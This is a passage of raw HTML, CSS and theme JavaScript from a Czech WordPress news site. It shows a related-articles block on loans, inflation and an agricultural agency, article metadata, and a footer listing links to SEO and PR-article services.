a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:20px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_116 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_116 .td-module-meta-info{padding:20px 0 0 0}.tdi_116 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_116 .td-module-container:before{bottom:-20px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{font-size:19px!important;line-height:1.15!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIxNSJ9","title_txt":"#000000","title_txt_hover":"#f94545","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"0","f_title_font_family":"fs_10","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE5IiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwaG9uZSI6IjEuMTUifQ==","show_excerpt":"none","category_id":"_related_cat","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","image_height":"100","sort":"","mc1_el":"35","block_template_id":"","header_text_color":"rgba(255,255,255,0.7)","button_color":"rgba(255,255,255,0.4)","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiI0MCJ9","meta_info_horiz":"content-horiz-center","modules_category":"","f_title_font_transform":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjRweCA2cHgifQ==","ajax_pagination":"next_prev","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyOSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"25","pag_text":"#000000","pag_h_text":"#f94545","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","image_size":"td_1068x0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-1083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1083,"live_filter_cur_post_parent_id":0}';
block_tdi_116.td_column_number = "3";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "12";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "4";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/pujcka-na-rozsireni-podnikani-kdy-se-vyplati-a-kdy-ne/"  rel="bookmark" class="td-image-wrap " title="Půjčka na rozšíření podnikání: Kdy se vyplatí a kdy ne?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2024/12/pujckanarozsirenipodnikanikdysevyplatiakdyne-1-1068x607.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/pujcka-na-rozsireni-podnikani-kdy-se-vyplati-a-kdy-ne/"  rel="bookmark" title="Půjčka na rozšíření podnikání: Kdy se vyplatí a kdy ne?">Půjčka na rozšíření podnikání: Kdy se vyplatí a kdy ne?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/mezirocni-hodnota-inflace-v-zari-presahla-14-procent/"  rel="bookmark" class="td-image-wrap " title="Meziroční hodnota inflace v září přesáhla 14 procent" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2022/10/pexels-pixabay-248412-1-1068x1494.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/mezirocni-hodnota-inflace-v-zari-presahla-14-procent/"  rel="bookmark" title="Meziroční hodnota inflace v září přesáhla 14 procent">Meziroční hodnota inflace v září přesáhla 14 procent</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/pudohospodarska-platebni-agentura-bude-pod-dohledem-kontroloru/"  rel="bookmark" class="td-image-wrap " title="Půdohospodářská platební agentura bude pod dohledem kontrolorů" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2022/10/pexels-andrew-neel-3178767-1068x1602.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/pudohospodarska-platebni-agentura-bude-pod-dohledem-kontroloru/"  rel="bookmark" title="Půdohospodářská platební agentura bude pod dohledem kontrolorů">Půdohospodářská platební agentura bude pod dohledem kontrolorů</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_116" data-td_block_id="tdi_116"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_116" data-td_block_id="tdi_116"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SvetZeny"><meta itemprop="url" content="https://zvyroby.cz/author/svetzeny/"></span><meta itemprop="datePublished" content="2022-10-25T18:51:15+02:00"><meta itemprop="dateModified" content="2022-11-04T10:46:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zvyroby.cz/penez-jim-vyclenili-dostatek-k-omezeni-vlaku-by-podle-ministerstva-nemelo-prijit/"></span><meta itemprop="name" content="z Výroby"></span><meta itemprop="headline" content="Peněz jim vyčlenili dostatek, k omezení vlaků by podle ministerstva nemělo přijít"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zvyroby.cz/wp-content/uploads/2022/10/pexels-aleksey-nosov-10548618-scaled.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="2560"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_117" class="tdc-zone"><div class="tdc_zone tdi_118  wpb_row td-pb-row"  >
<style scoped>.tdi_118{min-height:0}</style><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}.tdi_120{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-right:20px!important;margin-left:20px!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_122{padding-right:0px!important;padding-left:0px!important;border-color:#b7b7b7!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{margin-right:0px!important;margin-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}.tdi_124 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{margin-top:2px!important;padding-top:5px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;border-color:#b7b7b7!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_127 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-top:4px!important;margin-bottom:-40px!important;margin-left:33px!important}</style>
<style>.tdi_127 .tdb-logo-a,.tdi_127 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_127 .tdb-logo-svg-wrap{max-width:250px;display:block}.tdi_127 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_127 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_127 .tdb-logo-img{max-width:170px}.tdi_127 .tdb-logo-img-wrap{display:block}.tdi_127 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#000000;font-size:35px!important;}.tdi_127 .tdb-logo-text-title{display:none;color:#a2b0bf;font-family:Zen Dots!important;font-size:60px!important;text-transform:capitalize!important;}.tdi_127 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_127 .tdb-logo-icon{top:0px;display:block;color:#000000}.tdi_127 .tdb-logo-a:hover .tdb-logo-text-title{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_127 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#666666;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_127 .tdb-logo-icon-svg svg,.tdi_127 .tdb-logo-icon-svg svg *{fill:#000000}.tdi_127 .tdb-logo-a:hover .tdb-logo-icon{color:#666666;background:none;-webkit-text-fill-color:initial}.tdi_127 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_127 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#666666}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zvyroby.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zvyroby.cz/wp-content/uploads/2023/01/unnamed.png" alt="Logo"  title=""  width="801" height="762" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">bilance</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}.tdi_129:before,.tdi_129:after{display:table}.tdi_129{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:rgba(255,255,255,0)!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_133,.tdi_133 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_133 .tdc-inner-columns{width:100%}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-left:20px!important}}@media (max-width:767px){.tdi_133{margin-top:44px!important;margin-bottom:10px!important;padding-bottom:10px!important;border-color:#000000!important;width:100%!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media(min-width:1141px){.tdi_135{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_135{display:none!important}}@media (max-width:767px){.tdi_135{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137 .vc_column-inner>.wpb_wrapper,.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media(min-width:1141px){.tdi_137{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{display:none!important}}@media (max-width:767px){.tdi_137{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>@media(min-width:1141px){.tdi_140{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_140{display:none!important}}@media (max-width:767px){.tdi_140{display:none!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_141 .tdm-title{color:#000000}.tdi_141 .tdm-title{font-size:9px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_141 "><h3 class="tdm-title tdm-title-sm">Opinion</h3></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_145  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_145{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_145,.tdi_145 .tdc-inner-columns{display:block}.tdi_145 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_145,.tdi_145 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_145 .tdc-inner-columns{width:100%}}</style><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_148 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_149 .tdm-title{color:#000000}.tdi_149 .tdm-title{font-size:9px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_149 "><h3 class="tdm-title tdm-title-sm">Living</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_150 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:0px!important}</style>
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_150 .tdm-list-item{width:100%;margin-bottom:8px;font-size:12px!important;line-height:12px!important}.tdi_150 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_150{text-align:left}.tdi_150 .tdm-list-text,.tdi_150 .tdm-list-text a{color:#b7b7b7}.tdi_150 .tdm-list-item i{color:#b7b7b7;font-size:12px}.tdi_150 .tdm-list-item svg,.tdi_150 .tdm-list-item svg *{fill:#b7b7b7}.tdi_150 .tdm-list-item:hover .tdm-list-text,.tdi_150 .tdm-list-item:hover a{color:#000000}.tdi_150 .tdm-list-item:hover i{color:#dd3333}.tdi_150 .tdm-list-item .tdm-list-icon{top:1px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_150 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_150 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_150 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_150 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_150 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://zpetne-odkazy.eu">zpětné odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://zpetny-odkaz.eu/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://textoveodkazy.cz/">textové odkazy</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://odkazykvalitne.cz/">zpětné odkazy kvalitní</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://reklamni-clanky.cz/">reklamní články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://topodkaz.cz/">zpětný odkaz</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://seo-stranky.cz/">seo webu</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://seoanalytik.cz/">seo</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://clankylevne.cz/">levné pr články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-levne.cz/">pr levně</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanek.org/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanky.org/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a 